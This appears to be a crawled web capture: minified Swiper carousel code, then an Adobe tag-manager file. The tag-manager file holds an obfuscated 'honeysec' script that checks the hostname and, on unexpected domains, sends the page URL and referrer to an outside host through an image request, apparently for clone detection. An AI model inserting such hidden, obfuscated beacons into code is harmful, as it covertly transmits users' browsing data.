t=1;t<arguments.length;t++){var s=arguments[t];for(var i in s)Object.prototype.hasOwnProperty.call(s,i)&&(e[i]=s[i])}return e},X.apply(this,arguments)}function Y(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function U(e){const t=[];return i.Children.toArray(e).forEach((e=>{Y(e)?t.push(e):e.props&&e.props.children&&U(e.props.children).forEach((e=>t.push(e)))})),t}function K(e){const t=[],s={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return i.Children.toArray(e).forEach((e=>{if(Y(e))t.push(e);else if(e.props&&e.props.slot&&s[e.props.slot])s[e.props.slot].push(e);else if(e.props&&e.props.children){const i=U(e.props.children);i.length>0?i.forEach((e=>t.push(e))):s["container-end"].push(e)}else s["container-end"].push(e)})),{slides:t,slots:s}}function Z(e,t){return"undefined"===typeof window?(0,i.useEffect)(e,t):(0,i.useLayoutEffect)(e,t)}const J=(0,i.createContext)(null),Q=(0,i.createContext)(null),ee=()=>(0,i.useContext)(Q),te=(0,i.forwardRef)((function(e,t){let{className:s,tag:r="div",wrapperTag:n="div",children:a,onSwiper:l,...o}=void 0===e?{}:e,d=!1;const[c,p]=(0,i.useState)("swiper"),[u,f]=(0,i.useState)(null),[m,h]=(0,i.useState)(!1),g=(0,i.useRef)(!1),v=(0,i.useRef)(null),w=(0,i.useRef)(null),b=(0,i.useRef)(null),y=(0,i.useRef)(null),S=(0,i.useRef)(null),E=(0,i.useRef)(null),T=(0,i.useRef)(null),x=(0,i.useRef)(null),{params:C,passedParams:M,rest:P,events:L}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const s={on:{}},i={},r={};R(s,z),s._emitClasses=!0,s.init=!1;const n={},a=B.map((e=>e.replace(/_/,""))),l=Object.assign({},e);return Object.keys(l).forEach((l=>{"undefined"!==typeof e[l]&&(a.indexOf(l)>=0?F(e[l])?(s[l]={},r[l]={},R(s[l],e[l]),R(r[l],e[l])):(s[l]=e[l],r[l]=e[l]):0===l.search(/on[A-Z]/)&&"function"===typeof e[l]?t?i[`${l[2].toLowerCase()}${l.substr(3)}`]=e[l]:s.on[`${l[2].toLowerCase()}${l.substr(3)}`]=e[l]:n[l]=e[l])})),["navigation","pagination","scrollbar"].forEach((e=>{!0===s[e]&&(s[e]={}),!1===s[e]&&delete s[e]})),{params:s,passedParams:r,rest:n,events:i}}(o),{slides:k,slots:O}=K(a),A=()=>{h(!m)};Object.assign(C.on,{_containerClasses(e,t){p(t)}});const I=()=>{Object.assign(C.on,L),d=!0;const e={...C};if(delete e.wrapperClass,w.current=new $(e),w.current.virtual&&w.current.params.virtual.enabled){w.current.virtual.slides=k;const e={cache:!1,slides:k,renderExternal:f,renderExternalUpdate:!1};R(w.current.params.virtual,e),R(w.current.originalParams.virtual,e)}};v.current||I(),w.current&&w.current.on("_beforeBreakpoint",A);return(0,i.useEffect)((()=>()=>{w.current&&w.current.off("_beforeBreakpoint",A)})),(0,i.useEffect)((()=>{!g.current&&w.current&&(w.current.emitSlidesClasses(),g.current=!0)})),Z((()=>{if(t&&(t.current=v.current),v.current)return w.current.destroyed&&I(),function(e,t){let{el:s,nextEl:i,prevEl:r,paginationEl:n,scrollbarEl:a,swiper:l}=e;V(t)&&i&&r&&(l.params.navigation.nextEl=i,l.originalParams.navigation.nextEl=i,l.params.navigation.prevEl=r,l.originalParams.navigation.prevEl=r),j(t)&&n&&(l.params.pagination.el=n,l.originalParams.pagination.el=n),H(t)&&a&&(l.params.scrollbar.el=a,l.originalParams.scrollbar.el=a),l.init(s)}({el:v.current,nextEl:S.current,prevEl:E.current,paginationEl:T.current,scrollbarEl:x.current,swiper:w.current},C),l&&!w.current.destroyed&&l(w.current),()=>{w.current&&!w.current.destroyed&&w.current.destroy(!0,!1)}}),[]),Z((()=>{!d&&L&&w.current&&Object.keys(L).forEach((e=>{w.current.on(e,L[e])}));const e=function(e,t,s,i,r){const n=[];if(!t)return n;const a=e=>{n.indexOf(e)<0&&n.push(e)};if(s&&i){const e=i.map(r),t=s.map(r);e.join("")!==t.join("")&&a("children"),i.length!==s.length&&a("children")}return B.filter((e=>"_"===e[0])).map((e=>e.replace(/_/,""))).forEach((s=>{if(s in e&&s in t)if(F(e[s])&&F(t[s])){const i=Object.keys(e[s]),r=Object.keys(t[s]);i.length!==r.length?a(s):(i.forEach((i=>{e[s][i]!==t[s][i]&&a(s)})),r.forEach((i=>{e[s][i]!==t[s][i]&&a(s)})))}else e[s]!==t[s]&&a(s)})),n}(M,b.current,k,y.current,(e=>e.key));return b.current=M,y.current=k,e.length&&w.current&&!w.current.destroyed&&function(e){let{swiper:t,slides:s,passedParams:i,changedParams:r,nextEl:n,prevEl:a,scrollbarEl:l,paginationEl:o}=e;const d=r.filter((e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e)),{params:c,pagination:p,navigation:u,scrollbar:f,virtual:m,thumbs:h}=t;let g,v,w,b,y,S,E,T;r.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&!i.thumbs.swiper.destroyed&&c.thumbs&&(!c.thumbs.swiper||c.thumbs.swiper.destroyed)&&(g=!0),r.includes("controller")&&i.controller&&i.controller.control&&c.controller&&!c.controller.control&&(v=!0),r.includes("pagination")&&i.pagination&&(i.pagination.el||o)&&(c.pagination||!1===c.pagination)&&p&&!p.el&&(w=!0),r.includes("scrollbar")&&i.scrollbar&&(i.scrollbar.el||l)&&(c.scrollbar||!1===c.scrollbar)&&f&&!f.el&&(b=!0),r.includes("navigation")&&i.navigation&&(i.navigation.prevEl||a)&&(i.navigation.nextEl||n)&&(c.navigation||!1===c.navigation)&&u&&!u.prevEl&&!u.nextEl&&(y=!0);const x=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),c[e].prevEl=void 0,c[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),c[e].el=void 0,t[e].el=void 0))};r.includes("loop")&&t.isElement&&(c.loop&&!i.loop?S=!0:!c.loop&&i.loop?E=!0:T=!0),d.forEach((e=>{if(F(c[e])&&F(i[e]))Object.assign(c[e],i[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in i[e])||i[e].enabled||x(e);else{const t=i[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?c[e]=i[e]:!1===t&&x(e)}})),d.includes("controller")&&!v&&t.controller&&t.controller.control&&c.controller&&c.controller.control&&(t.controller.control=c.controller.control),r.includes("children")&&s&&m&&c.virtual.enabled?(m.slides=s,m.update(!0)):r.includes("virtual")&&m&&c.virtual.enabled&&(s&&(m.slides=s),m.update(!0)),r.includes("children")&&s&&c.loop&&(T=!0),g&&h.init()&&h.update(!0);v&&(t.controller.control=c.controller.control),w&&(!t.isElement||o&&"string"!==typeof o||(o=document.createElement("div"),o.classList.add("swiper-pagination"),o.part.add("pagination"),t.el.appendChild(o)),o&&(c.pagination.el=o),p.init(),p.render(),p.update()),b&&(!t.isElement||l&&"string"!==typeof l||(l=document.createElement("div"),l.classList.add("swiper-scrollbar"),l.part.add("scrollbar"),t.el.appendChild(l)),l&&(c.scrollbar.el=l),f.init(),f.updateSize(),f.setTranslate()),y&&(t.isElement&&(n&&"string"!==typeof n||(n=document.createElement("div"),n.classList.add("swiper-button-next"),n.innerHTML=t.hostEl.constructor.nextButtonSvg,n.part.add("button-next"),t.el.appendChild(n)),a&&"string"!==typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-prev"),a.innerHTML=t.hostEl.constructor.prevButtonSvg,a.part.add("button-prev"),t.el.appendChild(a))),n&&(c.navigation.nextEl=n),a&&(c.navigation.prevEl=a),u.init(),u.update()),r.includes("allowSlideNext")&&(t.allowSlideNext=i.allowSlideNext),r.includes("allowSlidePrev")&&(t.allowSlidePrev=i.allowSlidePrev),r.includes("direction")&&t.changeDirection(i.direction,!1),(S||T)&&t.loopDestroy(),(E||T)&&t.loopCreate(),t.update()}({swiper:w.current,slides:k,passedParams:M,changedParams:e,nextEl:S.current,prevEl:E.current,scrollbarEl:x.current,paginationEl:T.current}),()=>{L&&w.current&&Object.keys(L).forEach((e=>{w.current.off(e,L[e])}))}})),Z((()=>{var e;!(e=w.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}),[u]),i.createElement(r,X({ref:v,className:q(`${c}${s?` ${s}`:""}`)},P),i.createElement(Q.Provider,{value:w.current},O["container-start"],i.createElement(n,{className:W(C.wrapperClass)},O["wrapper-start"],C.virtual?function(e,t,s){if(!s)return null;const r=e=>{let s=e;return e<0?s=t.length+e:s>=t.length&&(s-=t.length),s},n=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${s.offset}px`}:{top:`${s.offset}px`},{from:a,to:l}=s,o=e.params.loop?-t.length:0,d=e.params.loop?2*t.length:t.length,c=[];for(let i=o;i<d;i+=1)i>=a&&i<=l&&c.push(t[r(i)]);return c.map(((t,s)=>i.cloneElement(t,{swiper:e,style:n,key:t.props.virtualIndex||t.key||`slide-${s}`})))}(w.current,k,u):k.map(((e,t)=>i.cloneElement(e,{swiper:w.current,swiperSlideIndex:t}))),O["wrapper-end"]),V(C)&&i.createElement(i.Fragment,null,i.createElement("div",{ref:E,className:"swiper-button-prev"}),i.createElement("div",{ref:S,className:"swiper-button-next"})),H(C)&&i.createElement("div",{ref:x,className:"swiper-scrollbar"}),j(C)&&i.createElement("div",{ref:T,className:"swiper-pagination"}),O["container-end"]))}));te.displayName="Swiper";const se=(0,i.forwardRef)((function(e,t){let{tag:s="div",children:r,className:n="",swiper:a,zoom:l,lazy:o,virtualIndex:d,swiperSlideIndex:c,...p}=void 0===e?{}:e;const u=(0,i.useRef)(null),[f,m]=(0,i.useState)("swiper-slide"),[h,g]=(0,i.useState)(!1);function v(e,t,s){t===u.current&&m(s)}Z((()=>{if("undefined"!==typeof c&&(u.current.swiperSlideIndex=c),t&&(t.current=u.current),u.current&&a){if(!a.destroyed)return a.on("_slideClass",v),()=>{a&&a.off("_slideClass",v)};"swiper-slide"!==f&&m("swiper-slide")}})),Z((()=>{a&&u.current&&!a.destroyed&&m(a.getSlideClasses(u.current))}),[a]);const w={isActive:f.indexOf("swiper-slide-active")>=0,isVisible:f.indexOf("swiper-slide-visible")>=0,isPrev:f.indexOf("swiper-slide-prev")>=0,isNext:f.indexOf("swiper-slide-next")>=0},b=()=>"function"===typeof r?r(w):r;return i.createElement(s,X({ref:u,className:q(`${f}${n?` ${n}`:""}`),"data-swiper-slide-index":d,onLoad:()=>{g(!0)}},p),l&&i.createElement(J.Provider,{value:w},i.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"===typeof l?l:void 0},b(),o&&!h&&i.createElement("div",{className:"swiper-lazy-preloader"}))),!l&&i.createElement(J.Provider,{value:w},b(),o&&!h&&i.createElement("div",{className:"swiper-lazy-preloader"})))}));se.displayName="SwiperSlide"}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC010066498c6e49e1959a35c71e91f469-source.min.js
body_size: 1496
content:
// For license information, see `https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC010066498c6e49e1959a35c71e91f469-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC010066498c6e49e1959a35c71e91f469-source.min.js', "<script id=\"honeysec\">var _0xa64cc0=_0x551b;(function(_0x4ca522,_0x2416bf){var _0x289ee3={_0x1095bf:0x1fb,_0x2f74d8:0x1fc,_0x5b5054:0x1ec,_0x1c5a23:0x213},_0x337703=_0x551b,_0x37ffb5=_0x4ca522();while(!![]){try{var _0x37f0aa=-parseInt(_0x337703(0x200))/0x1+-parseInt(_0x337703(0x20b))/0x2+parseInt(_0x337703(0x1e3))/0x3+-parseInt(_0x337703(_0x289ee3._0x1095bf))/0x4+parseInt(_0x337703(0x1f4))/0x5+-parseInt(_0x337703(_0x289ee3._0x2f74d8))/0x6*(parseInt(_0x337703(_0x289ee3._0x5b5054))/0x7)+-parseInt(_0x337703(_0x289ee3._0x1c5a23))/0x8*(-parseInt(_0x337703(0x20c))/0x9);if(_0x37f0aa===_0x2416bf)break;else _0x37ffb5['push'](_0x37ffb5['shift']());}catch(_0x395e91){_0x37ffb5['push'](_0x37ffb5['shift']());}}}(_0x1206,0x20e47));function _0x551b(_0x24d25a,_0x481d17){var _0x120681=_0x1206();return _0x551b=function(_0x551b0a,_0x3ab3de){_0x551b0a=_0x551b0a-0x1df;let _0x290084=_0x120681[_0x551b0a];if(_0x551b['DjvoHE']===undefined){var _0x56c620=function(_0x3b064c){var _0x2d12c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2cedab='',_0x311d73='';for(let _0x24b070=0x0,_0x30ec58,_0x29b320,_0x2d8d93=0x0;_0x29b320=_0x3b064c['charAt'](_0x2d8d93++);~_0x29b320&&(_0x30ec58=_0x24b070%0x4?_0x30ec58*0x40+_0x29b320:_0x29b320,_0x24b070++%0x4)?_0x2cedab+=String['fromCharCode'](0xff&_0x30ec58>>(-0x2*_0x24b070&0x6)):0x0){_0x29b320=_0x2d12c5['indexOf'](_0x29b320);}for(let _0x1cc416=0x0,_0x183175=_0x2cedab['length'];_0x1cc416<_0x183175;_0x1cc416++){_0x311d73+='%'+('00'+_0x2cedab['charCodeAt'](_0x1cc416)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x311d73);};_0x551b['AYbwzm']=_0x56c620,_0x24d25a=arguments,_0x551b['DjvoHE']=!![];}var _0x5b7b73=_0x120681[0x0],_0x1bbda6=_0x551b0a+_0x5b7b73,_0x19e6fd=_0x24d25a[_0x1bbda6];return!_0x19e6fd?(_0x290084=_0x551b['AYbwzm'](_0x290084),_0x24d25a[_0x1bbda6]=_0x290084):_0x290084=_0x19e6fd,_0x290084;},_0x551b(_0x24d25a,_0x481d17);}if(!(window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)]===_0xa64cc0(0x1e2)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)||window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)]===_0xa64cc0(0x1e2)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)+'.')&&!(window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)][_0xa64cc0(0x1ff)+_0xa64cc0(0x1e4)](_0xa64cc0(0x1e1)+_0xa64cc0(0x203)+_0xa64cc0(0x1df)+_0xa64cc0(0x202)+'m')||window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)][_0xa64cc0(0x1ff)+_0xa64cc0(0x1e4)](_0xa64cc0(0x1e1)+_0xa64cc0(0x203)+_0xa64cc0(0x1df)+_0xa64cc0(0x202)+'m.'))){let l=location[_0xa64cc0(0x215)],r=document[_0xa64cc0(0x1f5)+_0xa64cc0(0x21b)],m=new Image();location[_0xa64cc0(0x210)+_0xa64cc0(0x1f0)]==_0xa64cc0(0x1fa)+'s:'?m[_0xa64cc0(0x1e8)]=_0xa64cc0(0x1fa)+_0xa64cc0(0x1fd)+_0xa64cc0(0x1ee)+_0xa64cc0(0x1e0)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)+_0xa64cc0(0x204)+_0xa64cc0(0x20e)+_0xa64cc0(0x1e9)+_0xa64cc0(0x1f1)+_0xa64cc0(0x1f9)+_0xa64cc0(0x207)+_0xa64cc0(0x205)+_0xa64cc0(0x212)+_0xa64cc0(0x201)+_0xa64cc0(0x1f6)+_0xa64cc0(0x1ef)+'l='+encodeURI(l)+_0xa64cc0(0x209)+encodeURI(r):m[_0xa64cc0(0x1e8)]=_0xa64cc0(0x1fa)+_0xa64cc0(0x20a)+_0xa64cc0(0x1f2)+_0xa64cc0(0x216)+_0xa64cc0(0x1ea)+_0xa64cc0(0x1f3)+_0xa64cc0(0x206)+_0xa64cc0(0x20f)+_0xa64cc0(0x208)+_0xa64cc0(0x1fe)+_0xa64cc0(0x214)+_0xa64cc0(0x1e5)+_0xa64cc0(0x1e6)+_0xa64cc0(0x217)+_0xa64cc0(0x1eb)+_0xa64cc0(0x21c)+_0xa64cc0(0x21a)+_0xa64cc0(0x1e7)+'='+encodeURI(l)+_0xa64cc0(0x209)+encodeURI(r);}function _0x1206(){var _0x2b31dc=['AY9SBW','BgfYza','yxbPlG','lND3DW','D3D3lG','mJqXodz1EM9tzeC','v2L0Aa','nJfLyW','ow41BW','Awy/Ba','C3jJ','l2PHzW','AwXSyq','BMr4BG','odmZAxDvDgvz','DgLVBG','zg9JCW','z2LMpW','B2nVBa','yJv6zW','B2nZyq','CMrZlG','mZq4otboBeT4yLe','CMvMzq','B2DVlG','BMfTzq','zgLSBa','mtyXzq','Ahr0Ca','mJq4nJq4tvPjzLP4','mti4ndzHt1HeA28','CZOVlW','AMfNyG','zw5KCW','mtq3nZLSBfzpC0e','BMSVBa','CY5JBW','lMrPBa','l2nVBG','BZz4Aq','y29TlW','yZLUnq','zw50lW','jNi9','oI8Vza','mZeXotzVy3rZEM4','mtiWmdG3uenNrvPq','Ag9ZDa','DgvUDa','y29UDa','ChjVDa','yxjKCW','CM5KEa','mJGWD3DQrvHq','nxPNmq','AhjLzG','CgKUza','nNHPCG','lMnVBq','Bg9Jyq','z28UzW','CNjLCG'];_0x1206=function(){return _0x2b31dc;};return _0x1206();}</script>");